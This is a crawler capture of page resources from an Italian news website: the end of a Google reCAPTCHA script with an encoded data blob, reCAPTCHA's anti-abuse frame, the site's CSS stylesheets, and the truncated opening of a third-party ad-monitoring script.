BwwrJ/woDChS19w5NiLBx0cXhYF8O9GcOcwohewovDqsKXwoRNF8KIwoxqJcOSwqIGDzoqwp1Aw6TDusOQccObw6vCvMKkw7nDjsOSJEoED33CrWBGb8OgwpTDp2jDj3/CjkfCl8K2wpl3fA3Cvi7DsMKjS8OUw747w6kJw7LCmcOEwod0RTvCkggdW34EwqfDtcOkLcO5wpbDsBNtwq5UGwfDpcKhA8O/MMKqR8Kew7/[base64]/[base64]/w7/[base64]/dnrClCfDs8K1w7Z6W8O0bcK2w6wLKMKHw5PCkUILw6/DsAfDpBhITyQIwqNvRcOhw6fDiEfCisK9w5fDn1VfJMOOHsKYMHXCpiDCkBJpNy3Cjg1JHsO/[base64]/[base64]/ClsKJPyvDswFiw4psHMO6BsO6w6Q/fsKAb3vDnxAPw6VUwrNXCRYTAsOkacOawokScsKmf8K4bUM2w7fDigzClcOKwrBrLX0ZaxEfw6jDqcO4w5HCv8ObVGDDn1lucMKkw7oOYsOBw6jCpQxyw5/Cj8KMOAIMwrZce8OoM8KXwrZsMAjDlWNeZ8OWLArCmcKJIsKETH3DsGzCssOEIREvw4ZjwqvDjw/CqQvCqjLCscKMwr3Ct8KQJcOtw4pBDsKsw7EVwqxIfMOvCnHCrAA7wqXDr8Kfw67Crj/Cg0nCiU1IKsOkRMO+D0nDpcKaw4lNw4QJQSzCsg/CvsK0wpzDv8KAw6LDhMK3wrLCjVbDkzgMBXnCphRFw6LDpMOSKkYeE1V1w6rDssOtw50sB8OYecOvEUJEw5LDq8KWw5zDjMO8QQjDm8Kzw6Rdw6nDs0MwA8KSw6lXHD/DncK4EsOXEHzCqUA/Z21WNsOzQ8KZwrwtVsOWw4zCglU/w7DCoMOfw7jDvcKOwqLDq8KybcKdA8OPw6VxV8KWw4tUQcODw5XDvcKZf8OIw5I8GcKew4g8worCk8OTE8KMFQTDrFwRPcKvw5UMw719w6lGwqJWwq3DnnNRdsKpF8Ozw50awpHCq8OwDcKcSS/DocKWw4rCpcKMwqcaBMK1w6rDvzwlGsKlwp4QSy5sVcOfwo1mCBBkwrV8woFLwqnCvcKww4dLw7BnwpTCuB5LTMKZw7PCn8KHw77DkhbCg8KNOEQ7w78QKcKgw4FMK1/[base64]/CnMK1FU/CtcK2dW82LsKmDcO9DS3ChsKUw60Fw7fCncOVwozDrjACUMKnMsOiwoLCocKFbg7CpjZNw7bDj8K8wrHDmMKHwok5w70JwrvDkMOuw6XDjsKYD8KwTibDtMKKD8KJclbDmcKnG2/[base64]/OyBqwq7DnsOLA8Osw6hERx3CmjnChxLCmkEGVz/[base64]/w6fDp0Yje8Kaw5fClcOiJsOSwoAwcsOTKsO4bnoAw5IKPcKvw7/Diy3CtcKRGDsPSzMVw7fCvzVXwrTDgQFXW8KZwoB/SsKWwp7Di1nCicOAwqXDqHBCKCbDjMOmNVvClkVZJQnDjcO5woPCnsOGwqzCvjXCqsKUM0DCncKrwpMyw43Dn2A5woEkQsK8IcKQwprDmMKOQFBNw7/DkSI4UBIhe8Kiw4sQXsO9wqzCr2zDrS0rT8OUEDbClcOXwq7CtcOswr/DkRhcfxdxSwciRcKgw7pqH1zDksKCXsKPZQrCpSjCkwLDkcOWwqHCrAbDj8K5woDDs8OmHMOYYMK3GAvCumsQVsK8worDpsKTwobDoMKnw4B3w6dfw4DDi8KHasK/wr3Cun7CncKoeFXDncOUwpo/[base64]/Dp8OrwqbCjF5gA8O+IQ9uw6/Ct8Klw7rDssOJwoHDr8KpwrAFw79rR8Kaw6vCpCcrWV8Ww4giX8OIwpDCkMKvw7VxwqHCm8KeYcOUw5fClsKDUnTDtcKuwp0Qw6hsw4ZAcl0WwolJYCwSO8OiWCjCtQc4D39Ww5DDkcO/W8OddsOuwrkYwpluw4LCucKawoPDqsKXbSLCr1zDkTgRfwLDosK6wpA1Rm52w5PCqwR6wo/CicOyHcOAw6xIwoUtw7h4wq17wqPCgXHDrVvDozvDgCLDrB1/YcKeVMKRURjDqDPDkhc5PsKawrDClMKqw5c9UcOKB8OiwqrCsMK6CErCqsOHwqMWwqJHw4PCqsOSSk/[base64]/Dg8OXwpTDvsKuC3QUwqbCrsOvwovChC8iw5XDhsKZw7jCoCMTw68+P8KwWyTCk8Ohw5cteMOmBX7DiW0+CkNuQMKgw4tYISPDl3XCkQRUIXVGbyvDmsOEwp7Cp23Cqi80dyN3wrouOEIywovCt8KKwqcCw5h4w7LDssKYw7Y9w4kywozDiAnClj/ChsOCwofDnDjCtk7CgcODwpEPw51cwrl7DsOSwp/[base64]/DgcOhwqTDuQzDtTfDr8KCwqvClcOgUcO7wpLChcO0bXXCqlfDrCrDg8Kpwr1rwrfDqgc7w79Awq1/[base64]/DksO1wr40w74xbD48wrTDk8OUICNuYAjCv8Omw5gnw6QhWncpw6zCgcKYwqjDokDDnsOHwq4tMcO8Y3lxAzl5worDhl7Cg8O8cMOzwpMvw7Fiw6taeELCgltZZnQaXWbChW/DlsKMwr0kw5rCrsORZ8Kmw7wzw4zDt2nDj0fDoHRpBlJqA8OYEUJkwo7CqVk1OsOow4MhSULDjyJqw7JJwrdMNRLCtiQdw53DhsOHwpN2DsKWw5ILajvDtwF1GHNGwovCvcK+V10yw43DuMKrwqjClMO5CcKSwr/DtcOXw5kiw4LDhsOrwoNuw53DqMK0w5XCgy9hw6/DrxzDlMOSb2PCkl7CmE/CljMbLsKRGQjDuTI1wpxzw6dVw5bDoEZIw59VwpXDn8Klw79pwrvCtcK5Cj9RDcKIf8KYA8KgwrbDglLCgx7DgjgPwrHDsX/DhEJOSsKlw6LCrMK+w7/Cl8OIwpvCsMOJc8KawprDi07DtAzDm8O+d8KAK8KlNwhqw5jDi1/DrsOOJsOaYsKZGAYoTMOJZcOUYwXDuV1dZsKYw6vDrMOuw5HCtHQkw4Ikw65lw79jwrvChjzChG4Ww6/DoC3CucOcREMIw6dUw4gZwos8QMKmw60sQsKuwo/[base64]/[base64]/[base64]/CuHQwPsODXEvDksONwpvClwXDrW/[base64]/Cm8OzL8K+aMKTw4x2w4lySMOWwqY9w4lLw7Q+X8KYw5fCtsKhancOwqI1wqLDqMKDJMOFw5/DjsKVwr9hw7zCl8Onw5fCssOpMBdDwrBfwr1dHT5+wr9gCsOxYcO7woh6w4pCwq/CisKewqopK8KLwo/CjcKUJ13CqcK9UgF4w55BJl7CksOwKMKlwqzDpMK9w7vDpjsKwp/[base64]/w54bwonDom7DuA97w6JyKirDkMOAXsO+w5nDnCxaWhtOS8KlYcK3Lx/CqsO8MMKOwo5jRMKBw5Rzf8KNwqcPYxTDhsKjw6/CvsORwqAjXR1nwofDh2BqWWbDpiglwo9zwrHDrG5YwpwuBXhsw7cjw4jChcK+w4HDmHBpwpIGCMKOw6YWH8KiwqXCgMKjZ8K/wqIwV1ccw5jDucOnVSHDgcK3w4hdw6nDgQIvwqFRdMKkwqHCosKpCcKmAHXCvVtid37Dl8KnS0bDjU/CucKGwpHDqsOtw5I2Ux7CrWPCuRozwrFoC8KpUsKRGWLDjcK/[base64]/DlMKHw5MNwqY7w7PCnMKsTiE+DVfDhnBWXsOGJcO/XXnCtsOxZHZXw5jDksO/w4rCkl/DucKHQXg8wrZLw5nCgG7Dr8K4w7/DvsK/woDDjMKewp1VV8K1LHh/wpk5Slhzwo1nwpbCv8KZw49pMMOrLcKCIMOFTkXCkBTDmh0gwpXChsOLQlQmXGfCnnUYOBzDjcKWSnrCrQbDm3nCmCoCw5t7QzDCjsK0RMKpw5DCnMKHw7DCoXZwC8KGSTnDr8KRw5PCsxLCmCbCqsOUYcOKT8KC\x22],null,[\x22conf\x22,null,\x226LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,821],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.sikilynews.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gWXHMs18ZY2lxQfqT6KDg9pVmRumFMQcI2qF9xXHvao\\u003d\x22,0,0,null,1,1764553868404,0,0,[228,241,98],null,[100],\x22RC-UEt7CBKR7Zw9RQ\x22,null,null,null,null,null,\x220dAFcWeA435QH3k_pLTn-Z6A3LGJD37t6gJoHUhPb5awzJqGJsgH_LGRJkbxabblEEa95sG0t-GiBk0JZTTbZ2oJqiJKb2sdDVwA\x22,1764636668303]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="waFVPGoEC6WYCUqNILKEfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764550271204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/style.css?v=2
body_size: 3146
content:
* {
    margin: 0; padding: 0;
}
body {
    text-align: center;
    font: 12px Verdana;
    color: #004595;
}
a {
    color: #234566;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
    color: #0099FF;
}
img {
    border: 0;
    margin: 5 px;
}

.break {
    font-size: 0;
    width: 0; height: 0;
    clear: both;
}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: left;
    margin: 4px 10px 5px 0;
}
.aligncenter {
    text-align: center;
}
.hidden {
    display: none;
}



/** BEGIN wrapper **/
#wrapper {
    width: 1000px;
    margin: auto auto;
    text-align: left;
    padding: 0 0;
    background-color: #FFFFFF;
}
/** END wrapper **/

/** BEGIN header **/
#header {
    background: url(images/headerbg.gif) repeat-x 0 0;
    background-color: #004595;
}
#header .pages {
    list-style-type: none;
    float: left;
    height: 35px;
}
#header .pages li {
    float: left;
    font-size: 0.8em;
    font-weight: normal;
    text-transform: uppercase;
}
#header .pages li a {
    text-decoration: none;
    display: block;
    padding: 10px 10px 11px;
}




#header h1 {
    clear: both;
    float: left;
    font-size: 0;
    padding: 25px 0 30px;
}

#header .ad {
    float: right;
    padding: 75px 15px 0 0;
}
#header .categories {
    clear: both;
    list-style-type: none;
    height: 35px;
    background: url(images/navigation2.gif) repeat-x 0 0;
    border: 1px solid #CCCCCC;
    overflow: hidden;
}
#header .categories li {
    float: left;
    text-transform: uppercase;
    font-size: 0.9em;
    padding-right: 2px;
    background: url(images/divider.gif) no-repeat right 1px;
}
#header .categories li a {
    color: #00336E;
    text-decoration: none;
    display: block;
    padding: 11px 9px;
}

#header .categories li a:hover {
    color: #0099FF;

}
/** END header **/

/** BEGIN content **/
#content {
    width: 660px;
    float: left;
}
#content .featured {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#content .featured .buffer {
    padding: 0 16px 15px;
}
#content .articles {
    border: 1px solid #CBDDDD;
}	
#content .articles h2.title {
    margin-bottom: 0;
}
#content .articles .details {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #DDDDDD;
    margin-bottom: 10px;
}
#content .articles .details .l {
    float: left;
    padding: 3px;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles .details .l a {
    text-decoration: none;
}
#content .category {
    font-weight: bold;
    text-transform: uppercase;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles h2 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}
#content .articles .post {
    padding: 10px;
    height: 140px;
}
#content .articles .postSport {
    padding: 10px;
    min-height: 140px;
}
#content .articles .post .thumb {
    width: 200px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post .thumb2 {
    width: 188px;
    float: left;
    margin: 0 27px 0 0;
}
#content .articles .post .thumb3 {
    width: 192px;
    float: left;
    margin: 0 0 0 0;
}
#content .articles .post .thumb img {
    width: 200px;
}
#content .articles .post p {
    line-height: 1.4em;
    margin-bottom: 10px;
}

#content .articles .post2 {
    padding: 10px;
    height: 300px;
}
#content .articles .post2 .thumb {
    width: 200px;
    height: 266px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post2 .thumb img {
    width: 200px;
}
#content .postnav {
    clear: both;
    padding: 10px 0 20px;
}
#content .postnav ul {
    list-style-type: none;
}
#content .postnav ul li {
    float: left;
    font-weight: bold;
    padding: 2px;
    font-size: 0.9em;
    font-family: Verdana;
}
#content .postnav ul li a {
    display: block;
    padding: 7px 10px;
    background-color: #9E9E9D;
    color: #ffffff;
    text-decoration: none;
    border: 0 !important;
}
#content .postnav ul li a:hover {
    background-color: #234566;
}
#content h2.title {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#wp_page_numbers ul {
    border-top: 0 !important;
}
#wp_page_numbers .page_info {
    padding: 7px 10px !important;
    background-color: #9E9E9D;
    color: #ffffff !important;
    margin-right: 2px;
}
#wp_page_numbers .active_page a {
    background-color: #234566 !important;
}
#myGallery {
    width: 530px !important;
    height: 289px !important;
}
.slideInfoZone {
    height: auto !important;
    padding: 10px;
    width: 510px !important;
}
#content .single {
    padding: 10px;
}
#content .single h2 {
    margin-bottom: 10px;
    font-size: 1.4em;
    text-transform: none;
}
#content .single p {
    line-height: 1.5em;
    margin-bottom: 10px;
}
#content .single ul, #content .single ol {
    list-style-position: inside;
    margin-bottom: 10px;
}
#content .single li {
    line-height: 1.5em;
    padding: 2px 0;
}
#content .single blockquote {
    padding: 10px 10px 5px;
    margin-bottom: 10px;
    background-color: #eeeeee;
    border-width: 1px 0;
    border-style: solid;
    border-color: #e0e0e0;
}
#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
    font-size: 1.2em;
    margin-bottom: 5px;
}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
    width: 322px;
    float: right;
}
#sidebar .box {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#sidebar h2 {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#sidebar ul {
    list-style-type: none;
    padding: 0 15px 20px;
}
#sidebar ul li {
    line-height: 1.6em;
    padding: 2px 5px;
}
#sidebar ul li a {
    color: #234566;
    text-decoration: none;
}
#sidebar .sponsors {
    padding: 0 10px 15px;
}
#sidebar .sponsors img {
}
#sidebar .video {
    padding: 0 10px 15px;
}
#sidebar .flickr {
    padding: 0 18px 15px;
}
#sidebar .flickr img {
    margin:6px;
}
#sidebar .l {
    float: left;
    margin-right: 6px;
    margin-top: 6px;
}
#sidebar .r {
    float: right;
}
#sidebar .sidebar {
    width: 156px;
}
#sidebar .sidebar h2 {
    background: url(images/header2.gif) no-repeat center 0;
    width: 156px;
}
#sidebar .sidebar ul {
    padding: 0 12px 10px;
}
#sidebar .sidebar ul li {
    font-size: 0.9em;
    border-bottom: 0;
    padding: 4px 0;
    font-weight: bold;
}
#sidebar .tags {
    padding-left: 15px;
}
/** END sidebar **/

/** BEGIN footer **/
#footer {
    clear: both;
    border: 1px solid #CBDDDD;
    padding: 10px;
    font-size: 0.9em;
    color: #234566;
}
#footer a {
    text-decoration: none;
    color: #112222;
}
/** END footer **/

/** BEGIN miscellaneous **/
#comments {
    padding: 10px;
}
#comments a {
    text-decoration: none;
}
#comments h2 {
    font-size: 1.4em;
    margin: 10px 0;
}
#comments p {
    margin-bottom: 10px;
    line-height: 1.6em;
}
#comments form {

}
#comments form p {
    margin-bottom: 5px;
}
#comments form input {
    margin-right: 5px;
}
#comments form input, textarea {
    border: 1px solid #cccccc;
    font-size: 0.9em;
    font-family: Verdana;
    padding: 4px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
}
#comments form input {
    width: 240px;
    border: 1px solid #cccccc;
}
#comments form textarea {
    width: 350px;
    padding: 4px 4px !important;
    border: 1px solid #cccccc;
}
#comments form button {
    border: 1px solid #a0a0a0;
    font-size: 1em;
    font-family: Verdana;
    padding: 2px 6px;
}
.commentdetails {
    margin-top: 25px;
}
.commentauthor {
    margin-bottom: 5px !important;
    font-weight: bold;
}
.commentdate {
    font-size: 0.8em;
    margin-bottom: 5px;
    color: #909090;
}
.required {
    color: #ff0000;
}
h2.title {
    font-size: 1em !important;
    text-transform: uppercase;
    padding: 10px;
    color: #565656;
}
.notfound {
    padding: 40px;
}
.notfound h2 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
}
/** END miscellaneous **/

#comments ol {
    list-style-type: none;
    clear: both;
    padding: 0;
    margin: 0;
}
#comments .buffer {
    padding: 10px;
}
#comments h2 {
    font-size: 0.9em;
    margin-bottom: 20px;
}
#comments ol li {
    margin-bottom: 10px;
}
#comments ol li ul li {
    border: 1px solid #e0e0e0;
    padding: 10px;
}
#comments ol li .avatar {
    float: right;
}
#comments ol li .comment-author {

}
#comments ol li .comment-author .fn {
    font-weight: bold;
    font-size: 1.2em;
}
#comments ol li .comment-meta {
    font-size: 0.9em;
    color: #999999;
    margin: 5px 0 10px;
}
#comments ol li .reply {
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 10px;
}
#comments .children {
    list-style-type: none;
}
#comments .navigation {
    padding: 0 10px 20px;
    font-size: 0.9em;
}
#comments .navigation a {
    color: #999999;
    padding: 3px 8px;
    border: 1px solid #cccccc;
}
#comments .navigation a:hover {
    color: #000000;
    border-color: #000000;
    text-decoration: none;
}
#comments .says {
    display: none;
}


/* search form 
-------------------------------------- */
.searchform {
    display: inline-block;
    zoom: 1; /* ie7 hack for display:inline-block */
    display: inline;
    padding: 3px 5px;

}
.searchform input {
    font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
    background: #fff;
    padding: 6px 6px 6px 8px;
    width: 202px;
    border: solid 1px #bcbbbb;
    outline: none;

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
}
.searchform .searchbutton {
    color: #fff;
    border: solid 1px #494949;
    font-size: 11px;
    height: 27px;
    width: 47px;
    text-shadow: 0 1px 1px rgba(0,0,0,.6);

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    /*cambiare colore*/
    background: #5f5f5f;
    background: -webkit-gradient(linear, left top, left bottom, from(#9e9e9e), to(#454545));
    background: -moz-linear-gradient(top,  #9e9e9e,  #454545);
    filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie7 */
    -ms-filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie8 */
}

.Stile3 {color: #FFFFFF}

#cercaBox {

    padding-top: 4px;
}
/*PAGINATION*/
#pagination {margin: 0px auto; text-align: center; }
#pagination ul li {
    border:0;
    margin-bottom: 0;
    padding:0;}

#pagination-digg li{
    border:0; margin:0; padding:0;
    font-size:12px;
    list-style:none;
    margin-right:2px;
}
#pagination-digg a{
    border:solid 1px #fff;
    margin-right:2px;
}
#pagination-digg .previous-off,
#pagination-digg .next-off {
    border:solid 1px #DEDEDE;
    color:#888888;
    display:block;
    float:left;
    font-weight:bold;
    margin-right:2px;
    padding:3px 4px;
}
#pagination-digg .next a,
#pagination-digg .previous a {
    font-weight:bold;
}
#pagination-digg .active{
    background:#2e6ab1;
    color:#FFFFFF;
    font-weight:bold;
    display:block;
    float:left;
    padding:4px 6px;
}
#pagination-digg a:link,
#pagination-digg a:visited {
    color:#0e509e;
    display:block;
    float:left;
    padding:3px 6px;
    text-decoration:none;
}
#pagination-digg a:hover{
    border:solid 1px #0e509e
}


#form1{
    margin:1em 0;
    padding-top:0px;
    background:url(../images/form1/form_top.gif) no-repeat 0 0;
}
#form1 fieldset{
    margin:0;
    padding:0;
    border:none;	
    float:left;
    display:inline;
    width:95%;
}		
#form1 legend{display:none;}	
#form1 p{margin:.5em 0;}	
#form1 label{display:block;}	
#form1 input, #form1 textarea{		
    width:100%;
    border:1px solid #ddd;
    background:#fff url(images/form1/form_input.gif) repeat-x;
    padding:3px;
}		
#form1 textarea{
    height:125px;
    min-width:400px;
    overflow:auto;
}					
#form1 p.submit{
    clear:both;
    background:url(images/form1/form_bottom.gif) no-repeat 0 100%;
    padding:0px 0px 0px 0px;
    margin:0;
    text-align:left;
}	
#form1 button{
    width:150px;
    height:37px;
    line-height:37px;		
    border:none;
    background:url(images/form1/form_button.gif) no-repeat 0 0;
    color:#fff;
    cursor:pointer;
}	

div.figure {
    float: left;
    width: 400px;
    margin: 0 10px 0 0;
    padding: 0 0 0 0;
}
div.figure p {
    text-align: left;
    font-style: italic;
    font-size: 12px;
    text-indent: 0;
}


/*COmmenti*/
.Stile14 {color: #004595}

/*COmmenti*/
.Stile15 {color: #004595;
          font-size: 14px;
          font-weight: bold;}

img.scaled {
    width: 100%;
}

#content .articles .details2 {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #0066ff;
    margin-bottom: 10px;
}

#content .articles h3 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}

#content .articles .postSport .thumb4 {
    width: 100px;
    float: left;
    margin: 0 27px 0 0;
}

#content .articles .postSport .thumb4 img{
    width: 100px;
    height: 50px;
}

.isMobile{
    display: none; 
}

.colonneBottom {
    clear: both;
}

.colonneBottom .thumb2,
.colonneBottom .thumb3 {
    width: 30%;
    float: left;
    height: 300px;
    margin: 10px;
}	

@media (min-width:300px) and (max-width:1024px) {

    .colonneBottom .thumb2,
    .colonneBottom .thumb3 {
        width: 40%;
        float: left;
        height: 300px;
        margin: 10px;
    }	

}

.Stile4 {
    font-size: 24px
}

div.figure img{
    width: 400px;
    height: 200px;
}

#footer img{
    width: 30px;
    height: 30px;
}

#logo-img{
    width: 450px;
    height: 150px;
}

#banner-top-img{
    width:1000px;
    height:100px;
}

.Stile2 {font-size: 10px}

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/resp/new.css?v=2
body_size: 1107
content:

div#skin{
    padding:0px;
    padding-top:100px;  
}

@media (min-width:300px) and (max-width:499px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 300px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 300px;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

}


@media (min-width:500px) and (max-width:1024px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 500px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img,
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 95%;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

}


@media (min-width:300px) and (max-width:1024px) {

    .isDesk {
        display: none;
    }

    .isMobile {
        display: inline;
    }

    #cercaBox .Stile3 {
        display: none;
    }

    .searchform {
        float: right;
        width: 100%;
    }
    /*
    .searchform .searchfield {
            width: 30%;
            font-size: 30px;
    }
    
    .searchform .searchbutton {
            width: 15%;
            height: 50px;
            font-size: 20px;
    }
    
    .searchform select {
            font-size: 30px;
    }
    */
    body {
        font-size: 19px;
    }

    div#skin {
        padding-top: 0px;
    }

    #header h1 {
        width: 100%;
        text-align: center;
        margin: 0px;
        padding: 0px;
    }

    #header .pages {
        width: 100%;
    }

    #cercaBox {
        width: 100%;
        text-align: right;
    }

    #content {
        width: 100%;
        float: none;
    }

    #content .articles .post .thumb {
        float: left;
    }

    #sidebar .l {
        float: none;
        margin: 10px;
    }

    #content .articles .post .thumb2  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .post .thumb3  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .details {
        width: 100%;
        margin: 3%;
        margin-left: 0;
        font-size: 30px;
        height: 40px;
    }

    #content .articles .postSport .thumb4 {
        width: 100%;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
        font-size: 200%;
    }

    #content .articles .postSport .thumb4 img{
        width: 100%;
        height: auto;
    }

    #sidebar {
        width: 100%;
        float: none;
    }

    #sidebar .box {
        width: 100%;
        float: left;
    }

    #sidebar .sponsors {
        text-align: center;
    }

    #sidebarMobile {
        width: 100%;
        float: none;
    }

    #sidebarMobile .box {
        width: 100%;
        float: left;
    }

    #sidebarMobile .sponsors {
        text-align: center;
    }

    #sidebarMobile img {
        width: 70%;
        height: auto;
    }

    #sidebarMobile .sponsors img {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
    }

    #sidebarMobile .l {
        float: left;
        width: 40%;
        margin: 20px;
    }

    #sidebarMobile .l img {
        width: 100%;
        height: auto;
    }

    #sidebarMobile ul {
        list-style: none;
    }

    .buffer a img {
        text-align: center;
        width: 100%;
        height: auto;
    }

    .buffer p img {
        width: inherit;
        height: inherit;
    }

    .buffer {
        font-size: 200%;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

    #content .articles .post {
        font-size: 150%;
        float: none;
        height: auto;
    }

    #content .articles .post.newsCol3 .thumb2,
    #content .articles .post.newsCol3 .thumb3 {
        width: 40%;
        float: left;
        height: 550px;
    }

    #content .articles .post.newsCol3 {
        float: left;
    }

    #content .articles .newsCol3 .thumb img,
    #content .articles .newsCol3 .thumb2 img,
    #content .articles .newsCol3 .thumb3 img {
        width: 100%;
        height: auto;
    }

    .rightTxtNewsPiccola {
        font-size: 200%;
        padding-top: 20px;
    }

    div.figure p {
        font-size: 17px;
    }

    #content .single p {
        font-size: 50px;
    }

    .Stile15 {
        font-size: 35px;
    }

    .Stile4 {
        font-size: 45px
    }

    .Stile2 {font-size: 20px}

    .colonneBottom .thumb2, .colonneBottom .thumb3 {
        height: 400px;
    }

    .colonneBottom .thumb2 img {
        width: 100%;
        height: auto;
    }

}

/* menu */

.slicknav_menu {
    display:none;
}

@media screen and (max-width: 1024px) {
    #menu {
        /*display:none;*/
        font-size: 0px;
    }

    #header .categories  {
        height: 0px;
    }

    .slicknav_menu {
        display:block;
    }

    div.figure {
        float: left;
        width: 100%;
        margin: 0 10px 0 0;
        padding: 0 0 0 0;
    }

    div.figure img{
        width: 100%;
        height: auto;
    }

    #adsMobile img{
        width: 100%;
        height: auto;
    }

    #footer img{
        width: 60px;
        height: 60px;
    }

    #footer p{
        font-size: 30px;
    }

    #header .ad {
        padding: 75px 15px 0 0;
    }


    #logo-img{
        width: 100%;
        height: auto;
    }

    #banner-top-img{
        width: 100%;
        height: auto;
    }

    #wrapper {
        width: 100%;
        margin: auto auto;
        text-align: left;
        padding: 0 0;
        background-color: #FFFFFF;
    }

    #form1 input, #form1 textarea{		
        height: 3em;
    }
    
    #form1 button{
        font-size: 30px;
    }   
}


--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 83899
content:
var grumiInstance = window.grumiInstance || { q: []};
(function createInstance (window, document, options = {}) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new 